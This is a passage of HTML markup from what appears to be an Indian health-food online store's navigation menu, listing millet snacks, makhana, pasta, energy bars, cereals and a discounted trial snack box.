              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-3"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Smart Snacking</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-4"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Special Products</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
